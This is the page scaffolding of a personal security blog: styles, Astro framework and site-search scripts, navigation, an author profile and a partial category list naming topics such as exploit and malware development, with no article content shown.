<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> About </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="https://medium.com/@shanekhantaun9" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Medium </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a><a href="https://app.hackthebox.com/profile/237587" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        " target="_blank"> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> HackTheBox </div>  <svg width="1em" height="1em" viewBox="0 0 512 512" class="transition text-[0.75rem] text-black/25 dark:text-white/25 -translate-x-1" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </a> </div> <astro-island uid="Z2j396v" component-url="/_astro/DisplaySettings.BxixCb_g.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;DisplaySettings&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> </div> </div> <script type="module">function c(){localStorage.theme==="dark"?(document.documentElement.classList.remove("dark"),localStorage.theme="light"):(document.documentElement.classList.add("dark"),localStorage.theme="dark")}function o(){let t=document.getElementById("scheme-switch");t&&(t.onclick=function(){c()});let n=document.getElementById("display-settings-switch");n&&(n.onclick=function(){let e=document.getElementById("display-setting");e&&e.classList.toggle("float-panel-closed")});let l=document.getElementById("nav-menu-switch");l&&(l.onclick=function(){let e=document.getElementById("nav-menu-panel");e&&e.classList.toggle("float-panel-closed")})}o();</script> <script>(function(){const scriptUrl = "/pagefind/pagefind.js";

async function loadPagefind() {
    try {
        const response = await fetch(scriptUrl, { method: 'HEAD' });
        if (!response.ok) {
            throw new Error(`Pagefind script not found: ${response.status}`);
        }

        const pagefind = await import(scriptUrl);

        await pagefind.options({
            excerptLength: 20
        });

        window.pagefind = pagefind;

        document.dispatchEvent(new CustomEvent('pagefindready'));
        console.log('Pagefind loaded and initialized successfully, event dispatched.');
    } catch (error) {
        console.error('Failed to load Pagefind:', error);
        window.pagefind = {
            search: () => Promise.resolve({ results: [] }),
            options: () => Promise.resolve(),
        };
        document.dispatchEvent(new CustomEvent('pagefindloaderror'));
        console.log('Pagefind load error, event dispatched.');
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadPagefind);
} else {
    loadPagefind();
}
})();</script> </div> </div>  <div id="banner-wrapper" class="absolute z-10 w-full transition duration-700 overflow-hidden" style="top: -30vh"> <div id="banner" class="object-cover h-full transition duration-700 opacity-0 scale-105 overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/banner.RWSvwMaC_192BgM.webp" alt="Banner image of the blog" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1920" height="1080" class="w-full h-full object-cover">  </div> </div> <div class="absolute w-full z-30 pointer-events-none" style="top: calc(35vh - 3.5rem)"> <!-- The pointer-events-none here prevent blocking the click event of the TOC --> <div class="relative max-w-[var(--page-width)] mx-auto pointer-events-auto"> <div id="main-grid" class="transition duration-700 w-full left-0 right-0 grid grid-cols-[17.5rem_auto] grid-rows-[auto_1fr_auto] lg:grid-rows-[auto]
    mx-auto gap-4 px-0 md:px-4"> <!-- Banner image credit -->  <div id="sidebar" class="mb-4 row-start-2 row-end-3 col-span-2 lg:row-start-1 lg:row-end-2 lg:col-span-1 lg:max-w-[17.5rem] onload-animation w-full"> <div class="flex flex-col w-full gap-4 mb-4"> <div class="card-base p-3"> <a aria-label="Go to About Page" href="/about/" class="group block relative mx-auto mt-1 lg:mx-0 lg:mt-0 mb-3
       max-w-[12rem] lg:max-w-none overflow-hidden rounded-xl active:scale-95"> <div class="absolute transition pointer-events-none group-hover:bg-black/30 group-active:bg-black/50
        w-full h-full z-50 flex items-center justify-center"> <svg width="1.13em" height="1em" class="transition opacity-0 scale-90 group-hover:scale-100 group-hover:opacity-100 text-white text-5xl" data-icon="fa6-regular:address-card">   <symbol id="ai:fa6-regular:address-card" viewBox="0 0 576 512"><path fill="currentColor" d="M512 80c8.8 0 16 7.2 16 16v320c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16zM64 32C28.7 32 0 60.7 0 96v320c0 35.3 28.7 64 64 64h448c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64zm144 224a64 64 0 1 0 0-128a64 64 0 1 0 0 128m-32 32c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16h192c8.8 0 16-7.2 16-16c0-44.2-35.8-80-80-80zm200-144c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24h80c13.3 0 24-10.7 24-24s-10.7-24-24-24z"/></symbol><use href="#ai:fa6-regular:address-card"></use>  </svg> </div> <div class="mx-auto lg:w-full h-full lg:mt-0  overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div> <img src="/_astro/avatar.Bp69ddcp_1PW4yI.webp" alt="Profile Image of the Author" style="object-position: center" loading="lazy" decoding="async" fetchpriority="auto" width="1304" height="1242" class="w-full h-full object-cover">  </div> </a> <div class="px-2"> <div class="font-bold text-xl text-center mb-1 dark:text-neutral-50 transition">r0x0rz</div> <div class="h-1 w-5 bg-[var(--primary)] mx-auto rounded-full mb-2 transition"></div> <div class="text-center text-neutral-400 mb-2.5 transition">just another guy in ring 0 dreams</div> <div class="flex flex-wrap gap-2 justify-center mb-1"> <a rel="me" aria-label="Twitter" href="https://x.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:twitter">   <symbol id="ai:fa6-brands:twitter" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645c0 138.72-105.583 298.558-298.558 298.558c-59.452 0-114.68-17.219-161.137-47.106c8.447.974 16.568 1.299 25.34 1.299c49.055 0 94.213-16.568 130.274-44.832c-46.132-.975-84.792-31.188-98.112-72.772c6.498.974 12.995 1.624 19.818 1.624c9.421 0 18.843-1.3 27.614-3.573c-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319c-28.264-18.843-46.781-51.005-46.781-87.391c0-19.492 5.197-37.36 14.294-52.954c51.655 63.675 129.3 105.258 216.365 109.807c-1.624-7.797-2.599-15.918-2.599-24.04c0-57.828 46.782-104.934 104.934-104.934c30.213 0 57.502 12.67 76.67 33.137c23.715-4.548 46.456-13.32 66.599-25.34c-7.798 24.366-24.366 44.833-46.132 57.827c21.117-2.273 41.584-8.122 60.426-16.243c-14.292 20.791-32.161 39.308-52.628 54.253"/></symbol><use href="#ai:fa6-brands:twitter"></use>  </svg> </a><a rel="me" aria-label="LinkedIn" href="https://www.linkedin.com/in/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="1em" height="1em" class="text-[1.5rem]" data-icon="entypo-social:linkedin">   <symbol id="ai:entypo-social:linkedin" viewBox="0 0 20 20"><path fill="currentColor" d="M5 3c0 1.062-.71 1.976-2.001 1.976C1.784 4.976 1 4.114 1 3.052C1 1.962 1.76 1 3 1s1.976.91 2 2M1 19V6h4v13zm6-8.556c0-1.545-.051-2.836-.102-3.951h3.594l.178 1.723h.076c.506-.811 1.746-2 3.822-2C17.1 6.216 19 7.911 19 11.558V19h-4v-6.861c0-1.594-.607-2.81-2-2.81c-1.062 0-1.594.86-1.873 1.569c-.102.254-.127.608-.127.963V19H7z"/></symbol><use href="#ai:entypo-social:linkedin"></use>  </svg> </a><a rel="me" aria-label="GitHub" href="https://github.com/shanekhantaun9" target="_blank" class="btn-regular rounded-lg h-10 w-10 active:scale-90"> <svg width="0.97em" height="1em" class="text-[1.5rem]" data-icon="fa6-brands:github">   <symbol id="ai:fa6-brands:github" viewBox="0 0 496 512"><path fill="currentColor" d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6c-3.3.3-5.6-1.3-5.6-3.6c0-2 2.3-3.6 5.2-3.6c3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9c2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9c.3 2 2.9 3.3 5.9 2.6c2.9-.7 4.9-2.6 4.6-4.6c-.3-1.9-3-3.2-5.9-2.9M244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2c12.8 2.3 17.3-5.6 17.3-12.1c0-6.2-.3-40.4-.3-61.4c0 0-70 15-84.7-29.8c0 0-11.4-29.1-27.8-36.6c0 0-22.9-15.7 1.6-15.4c0 0 24.9 2 38.6 25.8c21.9 38.6 58.6 27.5 72.9 20.9c2.3-16 8.8-27.1 16-33.7c-55.9-6.2-112.3-14.3-112.3-110.5c0-27.5 7.6-41.3 23.6-58.9c-2.6-6.5-11.1-33.3 2.6-67.9c20.9-6.5 69 27 69 27c20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27c13.7 34.7 5.2 61.4 2.6 67.9c16 17.7 25.8 31.5 25.8 58.9c0 96.5-58.9 104.2-114.8 110.5c9.2 7.9 17 22.9 17 46.4c0 33.7-.3 75.4-.3 83.6c0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252C496 113.3 383.5 8 244.8 8M97.2 352.9c-1.3 1-1 3.3.7 5.2c1.6 1.6 3.9 2.3 5.2 1c1.3-1 1-3.3-.7-5.2c-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9c1.6 1 3.6.7 4.3-.7c.7-1.3-.3-2.9-2.3-3.9c-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2c2.3 2.3 5.2 2.6 6.5 1c1.3-1.3.7-4.3-1.3-6.2c-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2c-1.4-2.3-4-3.3-5.6-2"/></symbol><use href="#ai:fa6-brands:github"></use>  </svg> </a>  </div> </div> </div> </div> <div id="sidebar-sticky" class="transition-all duration-700 flex flex-col w-full gap-4 top-4 sticky top-4"> <widget-layout data-id="categories" data-is-collapsed="true" class="pb-4 card-base onload-animation" style="animation-delay: 150ms; --collapsedHeight: 7.5rem;" data-astro-cid-ucso7hve="true"> <div class="font-bold transition text-lg text-neutral-900 dark:text-neutral-100 relative ml-8 mt-4 mb-2
        before:w-1 before:h-4 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:left-[-16px] before:top-[5.5px]" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;">Categories</div> <div id="categories" class="collapse-wrapper px-4 overflow-hidden collapsed" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <a href="/archive/?category=Bug%20Bounty" aria-label="View all posts in the Bug Bounty category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Bug Bounty </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Capture The Flag </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Cloud%20Security" aria-label="View all posts in the Cloud Security category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Cloud Security </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Exploit%20Development" aria-label="View all posts in the Exploit Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Exploit Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 1 </div> </div> </button> </a><a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
        "> <div class="flex items-center justify-between relative mr-2"> <div class="overflow-hidden text-left whitespace-nowrap overflow-ellipsis  "> Malware Development </div> <div class="transition px-2 h-7 ml-4 min-w-[2rem] rounded-lg text-sm font-bold
                    text-[var(--btn-content)] dark:text-[var(--deep-text)]
                    bg-[var(--btn-regular-bg)] dark:bg-[var(--primary)]
                    flex items-center justify-center"> 4 </div> </div> </button> </a><a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category"> <button class="
            w-full
            h-10
            rounded-lg
            bg-none
            hover:bg-[var(--btn-plain-bg-hover)]
            active:bg-[var(--btn-plain-bg-active)]
            transition-all
            pl-2
            hover:pl-3
            
            text-neutral-700
            hover:text-[var(--primary)]
            dark:text-neutral-300
            dark:hover:text-[var(--primary)]
